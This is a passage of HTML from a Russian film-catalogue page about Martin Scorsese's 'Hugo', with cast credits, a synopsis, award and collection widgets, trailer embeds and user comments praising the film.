	&nbsp;<a href="/video/tag/ekranizaciya/"  ><em class="nav-icon nav-tag_blue"></em>Экранизация</a></p><p><strong>Продолжительность</strong>: 02:00:52</p><p align="right" ><strong>Экранизация по произведению</strong>: <a href="/video/actor/brajan-selznik/" itemprop="actor" ><em class="nav-icon  av-tag_blue"></em>Брайан Селзник</a> «Изобретение Хьюго Кабре»</p><p align="left" ><strong>Режиссер</strong>: <a href="/video/actor/martin-skorseze/" itemprop="actor" >Мартин Скорсезе</a></p><p align="left" ><strong>В ролях</strong>: <a href="/video/actor/ejsa-batterfild/" itemprop="actor" >Эйса Баттерфилд</a>, <a href="/video/actor/ben-kingsli/" itemprop="actor" >Бен Кингсли</a>, <a href="/video/actor/sasha-baron-koen/" itemprop="actor" >Саша Барон Коэн</a>, <a href="/video/actor/hloya-grejs-morets/" itemprop="actor" >Хлоя Грейс Морец</a>, <a href="/video/actor/emili-mortimer/" itemprop="actor" >Эмили Мортимер</a>, <a href="/video/actor/kristofer-li/" itemprop="actor" >Кристофер Ли</a>, <a href="/video/actor/helen-makkrori/" itemprop="actor" >Хелен МакКрори</a>, <a href="/video/actor/dzhud-lou/" itemprop="actor" >Джуд Лоу</a>, <a href="/video/actor/rej-uinston/" itemprop="actor" >Рэй Уинстон</a>, <a href="/video/actor/richard-griffits/" itemprop="actor" >Ричард Гриффитс</a>, <a href="/video/actor/majkl-stulbarg/" itemprop="actor" >Майкл Стулбарг</a>, <a href="/video/actor/frensis-de-la-tur/" itemprop="actor" >Фрэнсис де ла Тур</a>, <a href="/video/actor/yurij-menshagin/" itemprop="actor" >Юрий Меншагин</a>, <a href="/video/actor/dzhonni-depp/" itemprop="actor" >Джонни Депп</a>, <a href="/video/actor/majkl-pitt/" itemprop="actor" >Майкл Питт</a>, <a href="/video/actor/kevin-eldon/" itemprop="actor" >Кевин Элдон</a>, <a href="/video/actor/lasko-atkins/" itemprop="actor" >Ласко Аткинс</a>, <a href="/video/actor/dzhon-logan/" itemprop="actor" >Джон Логан</a>, <a href="/video/actor/engus-barnett/" itemprop="actor" >Энгус Барнетт</a>, <a href="/video/actor/gulliver-makgrat/" itemprop="actor" >Гулливер МакГрат</a>, <a href="/video/actor/edmund-kingsli/" itemprop="actor" >Эдмунд Кингсли</a>, <a href="/video/actor/grehem-kerri/" itemprop="actor" >Грэхэм Керри</a>, <a href="/video/actor/maks-rottsli/" itemprop="actor" >Макс Роттсли</a>, <a href="/video/actor/nik-shou/" itemprop="actor" >Ник Шоу</a>, <a href="/video/actor/frenk-burk/" itemprop="actor" >Фрэнк Бурк</a>, <a href="/video/actor/styuart-rouz/" itemprop="actor" >Стюарт Роуз</a>, <a href="/video/actor/amanda-dijar/" itemprop="actor" >Аманда Дийар</a>, <a href="/video/actor/pavel-kuzmin/" itemprop="actor" >Павел Кузьмин</a>, <a href="/video/actor/eliza-martirosova/" itemprop="actor" >Элиза Мартиросова</a>, <a href="/video/actor/irina-ponomareva/" itemprop="actor" >Ирина Пономарева</a></p><p itemprop="description" class='justify'><p>Когда ловкий и изобретательный Хьюго обнаруживает таинственный механизм, оставленный погибшим отцом, он раскрывает его секрет и отправляется в путешествие, которое изменит тех, кто его окружает, и приведет в безопасное и прекрасное место, которое он назовет своим домом.</p></p></div></td></tr></table></div><!-- Описание фильма --><div id='dynamic_film_description' obj_id='/film/hranitel-vremeni/description.html'></div><div><center></center></div><!-- Антологии фильмов --><div id="anthology_wrap"><button class="hidden anthology_add_new margin_b" obj_id="21462" obj_name="Хранитель времени / Hugo (2012)">Для фильма еще нет антологий. Добавить новую антологию?</button><div id='anthology_add_new_dialog' title="Добавить новую антологию" class="hidden"><h2>Название фильма</h2><form id='anthology_add_new_form'><input type="hidden" name="film_id"><p><input name="name"				 class='width100pct' placeholder="Название антологии" /></p><textarea name="full_text"	 class='width100pct' placeholder="Описание антологии (не обязательно)" rows="4" ></textarea><p>Роль фильма в антологии<select  name="role_id"	><option value="15">Адаптация манги</option><option value="17">Адаптация сериала</option><option value="20">Адаптация фильма</option><option value="14">Аниме</option><option value="24">Аниме-сериал</option><option value="23">Документальный</option><option value="7">Дополнительные материалы</option><option value="6">Другой вариант экранизации</option><option value="28">Киноверсия</option><option value="13">Короткометражка</option><option value="26">Кроссовер</option><option value="22">Монтажная версия</option><option value="9">Мультсериал</option><option value="8">Мультфильм</option><option value="18">Неофициальная часть франшизы</option><option value="12">Оригинальный сериал</option><option value="1">Оригинальный фильм</option><option value="29">Перезапуск сериала</option><option value="19">Перезапуск франшизы</option><option value="3">Приквел</option><option value="2">Продолжение</option><option value="10">Ремейк</option><option value="4">Сериал</option><option value="25">Спешл</option><option value="5">Спин офф</option><option value="16">ТВ-версия</option><option value="21">Фильм</option><option value="27">Фильм о фильме</option></select></p></form></div><div id='anthology_add_film_dialog' title="Добавить фильм в антологию" class="hidden"><h2>Название антологии</h2><form id='anthology_add_film_form'><input type="hidden" name="anthology_id"><input type="hidden" name="film_slug"><p><input name="anthology_keyword"	class='width100pct' id="id_anthology_keyword" placeholder="Добавить фильм в антологию" class="ui-autocomplete-input" autocomplete="off"></p><p>Роль фильма в антологии<select  name="role_id"	><option value="15">Адаптация манги</option><option value="17">Адаптация сериала</option><option value="20">Адаптация фильма</option><option value="14">Аниме</option><option value="24">Аниме-сериал</option><option value="23">Документальный</option><option value="7">Дополнительные материалы</option><option value="6">Другой вариант экранизации</option><option value="28">Киноверсия</option><option value="13">Короткометражка</option><option value="26">Кроссовер</option><option value="22">Монтажная версия</option><option value="9">Мультсериал</option><option value="8">Мультфильм</option><option value="18">Неофициальная часть франшизы</option><option value="12">Оригинальный сериал</option><option value="1">Оригинальный фильм</option><option value="29">Перезапуск сериала</option><option value="19">Перезапуск франшизы</option><option value="3">Приквел</option><option value="2">Продолжение</option><option value="10">Ремейк</option><option value="4">Сериал</option><option value="25">Спешл</option><option value="5">Спин офф</option><option value="16">ТВ-версия</option><option value="21">Фильм</option><option value="27">Фильм о фильме</option></select></p></form></div></div><!-- Антологии фильмов --><!-- start блок награды --><div class='margin_b'><div id='award_dialog' title="Награды и кинопремии" class="hidden"><div id='award'></div></div><div class="ui-widget-header widget-header ui-corner-top">Награды и кинопремии</div><div class="ui-widget ui-widget-content ui-corner-bottom" id='award_wrap' align="center"><table><tr><td class='use_tooltip' title="Оскар 2012 :: Номинации: 10, Премии: 5"><img src="http://media5.cdnbase.com/media/files/s3/hc/ro/oscarstatuejpg.jpg" width="59" height="82"/></td><td class='use_tooltip' title="BAFTA 2012 :: Номинации: 9, Премии: 2"><img src="http://media5.cdnbase.com/media/files/s4/hd/ox/bafta1jpg.jpg" width="59" height="82"/></td><td class='use_tooltip' title="38-я церемония награждения премии «Сатурн» за заслуги в области фантастики, фэнтези и фильмов ужасов за 2011 год :: Номинации: 10, Премии: 1"><img src="http://media5.cdnbase.com/media/files/s4/dc/hh/saturnjpg.jpg" width="59" height="82"/></td><td class='use_tooltip' title="Золотой глобус 2012 :: Номинации: 3, Премии: 1"><img src="http://media5.cdnbase.com/media/files/s2/ii/rc/goldenglobes-right-bgjpg.jpg" width="59" height="82"/></td><td class='use_tooltip' title="20-я национальная кинопремия &quot;Чешский лев&quot; :: Номинации: 1, Премии: 0"><img src="http://media5.cdnbase.com/media/files/s3/ku/bq/cheshskij-levjpg.jpg" width="59" height="82"/></td><td class='use_tooltip' title="Amanda Awards 2012 :: Номинации: 1, Премии: 0"><img src="http://media5.cdnbase.com/media/files/s3/qp/af/amanda-malayajpg.jpg" width="59" height="82"/></td></tr></table><div class="margin"><a id='award_head'>Подробнее</a></div></div></div><!-- end блок награды --><!-- start Фильм в коллекциях --><div class='margin_b1'><div id='collection_dialog' title="Фильм в коллекциях" class="hidden"><div id='collection'></div><a href="/favorite/film/21462/" id='collection_more' class='gren_search' >Смотреть все коллекции</a></div><div class="ui-widget-header widget-header ui-corner-top">Фильм в коллекциях</div><div class="ui-widget ui-widget-content ui-corner-bottom" id='collection_wrap' align="center"><table><tr><td class='use_tooltip' title="мир приключений :: Автор: Lelush<br>  269 фильмов"><a href='/favorite/public/430831/8048/' class="margin"><img src="http://media5.cdnbase.com/media/files/s2/pi/hx/strahdjpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Волшебный мир :: Автор: DanilVdowenko<br>  42 фильма"><a href='/favorite/public/786634/9505/' class="margin"><img src="http://media5.cdnbase.com/media/files/s1/ek/sr/bez-imeni-1.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Пир для глаз :: Автор: Бродяга Дхармы<br>  194 фильма"><a href='/favorite/public/521866/189/' class="margin"><img src="http://media5.cdnbase.com/media/files/s2/ew/tk/pir-dlya-glazjpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Моя супер-коллекция :: Автор: kunox777<br>  2427 фильмов"><a href='/favorite/public/815805/11438/' class="margin"><img src="http://media5.cdnbase.com/media/files/s2/ee/eq/artleocom-108138.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="сказочки :: Автор: ZлОбНыЙ IдЕаЛиСт<br>  155 фильмов"><a href='/favorite/public/672071/3444/' class="margin"><img src="http://media5.cdnbase.com/media/files/s3/yi/os/mzmvmtcxgqpjpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Хорошее кино на вечер :: Автор: KL200142RKE<br>  419 фильмов"><a href='/favorite/public/1035441/23062/' class="margin"><img src="http://media5.cdnbase.com/media/images/collection.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Лучшие фильмы 2010х :: Автор: Agrobot<br>  97 фильмов"><a href='/favorite/public/786847/9480/' class="margin"><img src="http://media5.cdnbase.com/media/images/collection.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Фэнтези :: Автор: srorrim666was<br>  57 фильмов"><a href='/favorite/public/665713/1608/' class="margin"><img src="http://media5.cdnbase.com/media/files/s3/sx/ih/wolfbytamerr1jpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Тёплые и семейные :: Автор: Wijsheid<br>  124 фильма"><a href='/favorite/public/491576/1559/' class="margin"><img src="http://media5.cdnbase.com/media/files/s1/dd/md/familiajpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Смотрю :: Автор: Rina_M<br>  849 фильмов"><a href='/favorite/public/658444/1366/' class="margin"><img src="http://media5.cdnbase.com/media/files/s1/mq/dq/00000000000000000jpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Экранизации :: Автор: Δ¿Δ 🎈<br>  952 фильма"><a href='/favorite/public/576314/1389/' class="margin"><img src="http://media5.cdnbase.com/media/files/s1/uv/pl/knigi-ukrali.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Кино о кино :: Автор: Бродяга Дхармы<br>  29 фильмов"><a href='/favorite/public/521866/904/' class="margin"><img src="http://media5.cdnbase.com/media/files/s4/vd/dj/imagesjpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Фентези :: Автор: Александра<br>  137 фильмов"><a href='/favorite/public/292939/542/' class="margin"><img src="http://media5.cdnbase.com/media/images/collection.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Семейные! :: Автор: gambitka<br>  95 фильмов"><a href='/favorite/public/743978/7625/' class="margin"><img src="http://media5.cdnbase.com/media/files/s3/gn/zq/1361354417skachat-film-zakoldo.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Вкусные :: Автор: Abu Salama<br>  183 фильма"><a href='/favorite/public/532648/1859/' class="margin"><img src="http://media5.cdnbase.com/media/files/s4/gq/xt/krasochnyy-mir-2jpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Дети :: Автор: Abu Salama<br>  155 фильмов"><a href='/favorite/public/532648/2467/' class="margin"><img src="http://media5.cdnbase.com/media/files/s3/bd/jk/vzglyad1jpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Фентези :: Автор: Tatka161<br>  34 фильма"><a href='/favorite/public/675039/2222/' class="margin"><img src="http://media5.cdnbase.com/media/files/s1/bn/pa/phpg9qan9drv0jpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Интересные :: Автор: Александриночка<br>  222 фильма"><a href='/favorite/public/531371/6300/' class="margin"><img src="http://media5.cdnbase.com/media/files/s4/gw/wu/illydoorcolorjpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Фэнтези :: Автор: Фанатка Кино<br>  35 фильмов"><a href='/favorite/public/225653/3529/' class="margin"><img src="http://media5.cdnbase.com/media/files/s1/fi/if/1250508751122286406399f7fa0df9.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Фильмы от Мосё :: Автор: djmoce<br>  271 фильм"><a href='/favorite/public/744309/7206/' class="margin"><img src="http://media5.cdnbase.com/media/files/s2/on/nw/lmaccs0gkl4-1jpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Творчество :: Автор: Бродяга Дхармы<br>  52 фильма"><a href='/favorite/public/521866/2108/' class="margin"><img src="http://media5.cdnbase.com/media/files/s2/gb/sx/635401jpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="А.Гаврилов :: Автор: kinonarkoman<br>  102 фильма"><a href='/favorite/public/672254/2583/' class="margin"><img src="http://media5.cdnbase.com/media/images/collection.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="ИЗБРАННОЕ :: Автор: ванильное небо<br>  50 фильмов"><a href='/favorite/public/477583/1457/' class="margin"><img src="http://media5.cdnbase.com/media/files/s1/wa/ui/hhylv0105pngresjpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="МЕЛОДРАМЫ :: Автор: Shad Tkhom<br>  254 фильма"><a href='/favorite/public/402226/5083/' class="margin"><img src="http://media5.cdnbase.com/media/images/collection.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Fantasy :: Автор: Alex Smith 21<br>  127 фильмов"><a href='/favorite/public/899628/16819/' class="margin"><img src="http://media5.cdnbase.com/media/files/s3/iz/qz/01-09-025.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Хорошие фильмы :: Автор: HuKoJIaU_BogHuK<br>  115 фильмов"><a href='/favorite/public/497827/137/' class="margin"><img src="http://media5.cdnbase.com/media/images/collection.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Фэнтези :: Автор: Wijsheid<br>  106 фильмов"><a href='/favorite/public/491576/1556/' class="margin"><img src="http://media5.cdnbase.com/media/files/s2/kt/le/fantazyjpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Избранное :: Автор: pozitifka86<br>  62 фильма"><a href='/favorite/public/907548/17320/' class="margin"><img src="http://media5.cdnbase.com/media/files/s1/lq/il/images.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Волшебный мир :: Автор: GerMaN2019<br>  3 фильма"><a href='/favorite/public/906764/27300/' class="margin"><img src="http://media5.cdnbase.com/media/files/s1/fc/eq/hugo-front1.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Сказки, фэнтези :: Автор: Bukashkaza30<br>  62 фильма"><a href='/favorite/public/736734/6470/' class="margin"><img src="http://media5.cdnbase.com/media/files/s4/yf/un/actress-charlize-theron-role-i.jpg" border="0" width="60px" /></a></td></tr></table><div class="margin"><button id='collection_head' class='gren_search two-columns'>Посмотреть все коллекции</button><button id='fav_dialog_add' class='gren_search two-columns'>Добавить в свои коллекции</button></div></div></div><!-- end Фильм в коллекциях -->
<!-- endcache film_content -->



<div><center></center></div>





	<!-- start блок кадры из фильма -->

	<div id='tabs1' class="margin_b">
		<ul>

			
				<li id='tab_online_header' obj_id="hranitel-vremeni" type="all"	t1='2' t2='0' t3='0' t4=''>
					<a href="#tab_online"><span>Смотреть онлайн</span></a>
				</li>
			




			
			<li id='tab_trailer_header' >
				<a href="#tab_trailer"><span>Трейлеры</span></a>
			</li>
			

			
			<li id='tab_scene_header'>
				<a href="#tab_scene"><span>Кадры из фильма</span></a>
			</li>
			



			
			<li id='tab_trailer_review_header' class='hidden'>
				<a href="#tab_trailer_review"><span>Обзоры</span></a>
			</li>
			


			<li id='tab_similarity_header'>
				<a href="#tab_similarity"><span>С фильмом смотрят</span></a>
			</li>

			


		</ul>



			
				<div id="tab_online" class='hidden' >
					<div id="online_content">Загрузка...</div>
				</div>
			




		
		<div id="tab_trailer" style="display:none">
			

<div class="margin_b trailer_add hidden"><a class='button' style="width: 100%" href='/film/trailer/add/21462/'>Добавить свой трейлер</a></div><div id='trailer_opened'><div id="trailer-103833" class="trailer-wrap"   preview="http://media5.cdnbase.com/media/files/s1/jw/dd/trailer-103833.jpg" ><div class="trailer-info">
		Official "Hugo" Trailer- In Theaters November 23
	</div><div class="trailer-nav"><a href="/trailer/103833">Подробнее</a><noindex><a class='hidden trailer_edit' href='/admin/film/trailer/103833/' title='Редактировать это трейлер' rel="nofollow"><em class='nav-icon nav-pencil'></em></a><a class='hidden trailer_edit' href="/film/trailer/del/103833/" title="Удалить этот трейлер" rel="nofollow"><em class="nav-icon nav-cross"></em></a></noindex></div><div class="trailer-text"><p>
		26 Апрель 2023 17:02 
		</p><div class="render_youtube" obj_id="Hv3obL9HqyY" id="trailer-103833" style="background-image:url(http://media5.cdnbase.com/media/files/s1/jw/dd/trailer-103833.jpg);"><em></em></div></div></div></div><!-- если есть трейлеры с ютуба --><a  class="trailer_open button margin_b gren_search" style="width: 100%">показать остальные трейлеры</a><div id='trailer_closed'><div id="trailer-103832" class="trailer-wrap"   preview="http://media5.cdnbase.com/media/files/s4/qm/jo/trailer-103832.jpg" ><div class="trailer-info">
		Official "Hugo" Trailer 2- In theaters November 23
	</div><div class="trailer-nav"><noindex><a class='hidden trailer_edit' href='/admin/film/trailer/103832/' title='Редактировать это трейлер' rel="nofollow"><em class='nav-icon nav-pencil'></em></a><a class='hidden trailer_edit' href="/film/trailer/del/103832/" title="Удалить этот трейлер" rel="nofollow"><em class="nav-icon nav-cross"></em></a></noindex></div><div class="trailer-text"><p>
		26 Апрель 2023 17:02 
		</p><div class="render_youtube" obj_id="gUthyrYwXUc" id="trailer-103832" style="background-image:url(http://media5.cdnbase.com/media/files/s4/qm/jo/trailer-103832.jpg);"><em></em></div></div></div><div id="trailer-103831" class="trailer-wrap"   preview="http://media5.cdnbase.com/media/files/s2/nl/ot/trailer-103831.jpg" ><div class="trailer-info">
		Трейлер №2 (украинский язык)
	</div><div class="trailer-nav"><noindex><a class='hidden trailer_edit' href='/admin/film/trailer/103831/' title='Редактировать это трейлер' rel="nofollow"><em class='nav-icon nav-pencil'></em></a><a class='hidden trailer_edit' href="/film/trailer/del/103831/" title="Удалить этот трейлер" rel="nofollow"><em class="nav-icon nav-cross"></em></a></noindex></div><div class="trailer-text"><p>
		26 Апрель 2023 17:02 
		</p><div class="render_youtube" obj_id="rZNIr5OwCbw" id="trailer-103831" style="background-image:url(http://media5.cdnbase.com/media/files/s2/nl/ot/trailer-103831.jpg);"><em></em></div></div></div><div id="trailer-103830" class="trailer-wrap"   preview="http://media5.cdnbase.com/media/files/s4/in/dk/trailer-103830.jpg" ><div class="trailer-info">
		О съёмках №3
	</div><div class="trailer-nav"><noindex><a class='hidden trailer_edit' href='/admin/film/trailer/103830/' title='Редактировать это трейлер' rel="nofollow"><em class='nav-icon nav-pencil'></em></a><a class='hidden trailer_edit' href="/film/trailer/del/103830/" title="Удалить этот трейлер" rel="nofollow"><em class="nav-icon nav-cross"></em></a></noindex></div><div class="trailer-text"><p>
		26 Апрель 2023 17:02 
		</p><div class="render_youtube" obj_id="pVQ6hiIPkvM" id="trailer-103830" style="background-image:url(http://media5.cdnbase.com/media/files/s4/in/dk/trailer-103830.jpg);"><em></em></div></div></div><div id="trailer-103829" class="trailer-wrap"   preview="http://media5.cdnbase.com/media/files/s1/ux/xw/trailer-103829.jpg" ><div class="trailer-info">
		Грузинский трейлер
	</div><div class="trailer-nav"><noindex><a class='hidden trailer_edit' href='/admin/film/trailer/103829/' title='Редактировать это трейлер' rel="nofollow"><em class='nav-icon nav-pencil'></em></a><a class='hidden trailer_edit' href="/film/trailer/del/103829/" title="Удалить этот трейлер" rel="nofollow"><em class="nav-icon nav-cross"></em></a></noindex></div><div class="trailer-text"><p>
		26 Апрель 2023 17:02 
		</p><div class="render_youtube" obj_id="zWAhrXDPfCU" id="trailer-103829" style="background-image:url(http://media5.cdnbase.com/media/files/s1/ux/xw/trailer-103829.jpg);"><em></em></div></div></div></div>




		</div>
		

		
		<div id="tab_scene">
			<center>
				<div>Кадры из фильма.<br/>Для просмотра скриншотов нажмите на описание торрента!</div>

				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s1/ag/zy/hranitel-vremeni.jpg"> <img src="http://media5.cdnbase.com/media/files/s1/ag/zy/cache/hranitel-vremeni_scene_list.jpg" title='Сцена из фильма Хранитель времени / Hugo (2012) ' alt='Сцена из фильма Хранитель времени / Hugo (2012) '/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s3/ax/le/hranitel-vremeni.jpg"> <img src="http://media5.cdnbase.com/media/files/s3/ax/le/cache/hranitel-vremeni_scene_list.jpg" title='Сцена из фильма Хранитель времени / Hugo (2012) ' alt='Сцена из фильма Хранитель времени / Hugo (2012) '/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s1/lk/ea/hranitel-vremeni.jpg"> <img src="http://media5.cdnbase.com/media/files/s1/lk/ea/cache/hranitel-vremeni_scene_list.jpg" title='Сцена из фильма Хранитель времени / Hugo (2012) ' alt='Сцена из фильма Хранитель времени / Hugo (2012) '/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s4/od/en/hranitel-vremeni.jpg"> <img src="http://media5.cdnbase.com/media/files/s4/od/en/cache/hranitel-vremeni_scene_list.jpg" title='Сцена из фильма Хранитель времени / Hugo (2012) ' alt='Сцена из фильма Хранитель времени / Hugo (2012) '/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s3/kt/pi/hranitel-vremeni.jpg"> <img src="http://media5.cdnbase.com/media/files/s3/kt/pi/cache/hranitel-vremeni_scene_list.jpg" title='Сцена из фильма Хранитель времени / Hugo (2012) ' alt='Сцена из фильма Хранитель времени / Hugo (2012) '/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s3/oi/bx/hranitel-vremeni.jpg"> <img src="http://media5.cdnbase.com/media/files/s3/oi/bx/cache/hranitel-vremeni_scene_list.jpg" title='Сцена из фильма Хранитель времени / Hugo (2012) ' alt='Сцена из фильма Хранитель времени / Hugo (2012) '/></a>
				

				
			</center>
		</div>
		


		
		<div id="tab_trailer_review" style="display:none">
			

<div class="margin_b trailer_add hidden"><a class='button' style="width: 100%" href='/film/trailer/add/21462/'>Добавить свой трейлер</a></div>


		</div>
		

		<div id="tab_similarity" style="display:none">
			<h3><a href='/similarity/hranitel-vremeni/'>Фильмы похожие на Хранитель времени</a></h3>

			<div id="similarity_content" class="item_main_panel">
					загрузка
			</div>
			<div class='clear'></div>

			<button id="similarity_control">Показать еще...</button>
			<button id="similarity_add">Знаете похожие фильмы? Порекомендуйте их...</button>
			<div class='clear'></div>

		</div>


		




	</div>
	<!-- end блок кадры из фильма -->











<!-- 2 --><div><center><!-- start 95  --><!-- 95  --></center></div>

<!-- 3  --><div><center><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></center></div>









<div id="dynamic_film_torrents" class="margin_b"><center><em class="copyright-text"> 
			Ссылки на фильм недоступны для вашего региона
		</em><em class="fo-icon copyright-problem"></em></center></div>

  


<!-- end блок вышел на экран или торренты  -->


<!-- cache: film_media1 f_kt_21462_1761936632 ( сгенерирован 2026/01/19 20:06:05 ) --><!-- start блок подписки --><div id="tab_qualityreport" class="margin_b"><!-- 
блок уведомления --><center><div id='quality_head'class='gren_search' title='Настроить уведомление при появлении торрента в хорошем качестве'>Сообщить о  появлении в хорошем качестве </div></center></div><!-- end блок подписки -->






<!-- end блок доп. материал -->

<!-- 4 --><div><center><!-- film_info 3 index out of range --></center></div>





<!-- 5 --><div><center><!-- film_info 4 index out of range --></center></div>


<div class='no-mobile'>
	<!-- start  блок соц. кнопки 2 -->
	<div class="film-share margin">
	<script src="https://yastatic.net/share2/share.js"></script>
	<center><div class="ya-share2" data-size="l" data-curtain data-services="vkontakte,facebook,odnoklassniki,telegram,twitter,viber,whatsapp,moimir,pinterest" data-image:pinterest="http://media5.cdnbase.com/media/files/s2/ei/sy/hranitel-vremeni.jpg" data-title="Хранитель времени (2012) (Hugo)" data-description="Когда ловкий и изобретательный Хьюго обнаруживает таинственный механизм, оставленный погибшим отцом, он раскрывает его секрет и отправляется в путешествие, которое изменит тех, кто его окружает, и приведет в безопасное и …"></div></center>
</div>

	<!-- end  блок соц. кнопки  2 -->
</div>
<br/>


	<div id='tabs' class="margin_b">
		<ul>

			<li>
				<a href="#tab_comment"><span>Комментарии</span></a>
			</li>

			<li class='hidden' id='friends_comment'>
				<a href="#tab_friends_comment"><span>Комментарии друзей и мои</span></a>
			</li>

			<li class='hidden review_add'>
				<a href="#tab_review"><span>Рецензии</span></a>
			</li>
<!--
			<li>
				<a href="#tab_anonces"><span>Расписание сеансов</span></a>
			</li>
-->
		</ul>

		<div id="tab_comment">
												
										
			


<div class='margin'><div class='generic_comments_add'>Добавить Сообщение</div></div>


	
	<!-- cache: comments_preloaded 21462-10/21/2025 17:13:10 ( сгенерирован 2026/01/19 20:06:05 )  -->

	
		<div class="float_right margin" style="margin: -8px 10px">Всего сообщений 402</div>
	
	<div id ="object_wraper" >
		<div><div class="post-wrap 706588-post-wrap pt_20428 s_not_allowed" id="po_3045895"><div class='post-profile'><noindex><a href='/user/profile/view/706588/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>vadimkin</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/cr/al/vadimkin.jpg' alt='' border=0><div class='user_karma' obj_id='706588'><div class='good' title='Улучшить карму'>+87</div><div class='bad' title='Ухудшить карму'>-159</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='706588' cn=''></center></div><div class='post-info'><a name='3045895'></a><b class='post_date' post_date='10/21/2025 17:13:10 GMT+0200'>21 Окт. 2025 17:13</b><div class='post-nav post_controll' obj_id='3045895'><noindex><div class="comment_karma" obj_id="3045895"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>отличное кино от мэтра Скорсезе смотрел на одном дыхании снято с душой и сердцем актеры играют великолепно))=</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 906764-post-wrap pt_20428 s_not_allowed" id="po_3021542"><div class='post-profile'><noindex><a href='/user/profile/view/906764/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>GerMaN2019</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/hm/ea/german2019.jpg' alt='' border=0><div class='user_karma' obj_id='906764'><div class='good' title='Улучшить карму'>+28</div><div class='bad' title='Ухудшить карму'>-28</div></div><div class='signature'>Tell me</div></noindex><center class='user_controll' obj_id='906764' cn=''><a href='/user/profile/view/906764/' target="_blank" title='посмотреть рекомендации пользователя GerMaN2019' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/906764/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='3021542'></a><b class='post_date' post_date='12/25/2023 19:26:23 GMT+0200'>25 Дек. 2023 19:26</b><div class='post-nav post_controll' obj_id='3021542'><noindex><div class="comment_karma" obj_id="3021542"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Боже, это прекрасный фильм! Я в полном восторге от фильма. Невероятно трогательный... Сюжет очень интересный! Мартин Скорсезе снимает только лучшие фильмы, конечно...</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 1002830-post-wrap pt_20428 s_not_allowed" id="po_2975292"><div class='post-profile'><noindex><a href='/user/profile/view/1002830/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Denisss UGAСHAGA UGA</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/nk/ri/denisss-ugashaga-uga.jpg' alt='' border=0><div class='user_karma' obj_id='1002830'><div class='good' title='Улучшить карму'>+8</div><div class='bad' title='Ухудшить карму'>-18</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='1002830' cn=''></center></div><div class='post-info'><a name='2975292'></a><b class='post_date' post_date='08/23/2022 07:34:04 GMT+0200'>23 Авг. 2022 07:34</b><div class='post-nav post_controll' obj_id='2975292'><noindex><div class="comment_karma" obj_id="2975292"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Фильм замечательный . Все красиво , как в сказке .</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 1028658-post-wrap pt_20428 s_not_allowed" id="po_2966417"><div class='post-profile'><noindex><a href='/user/profile/view/1028658/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Loksli</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/pm/kt/loksli.jpg' alt='' border=0><div class='user_karma' obj_id='1028658'><div class='good' title='Улучшить карму'>+1</div><div class='bad' title='Ухудшить карму'>-1</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='1028658' cn=''></center></div><div class='post-info'><a name='2966417'></a><b class='post_date' post_date='05/03/2022 10:58:23 GMT+0200'>03 Май 2022 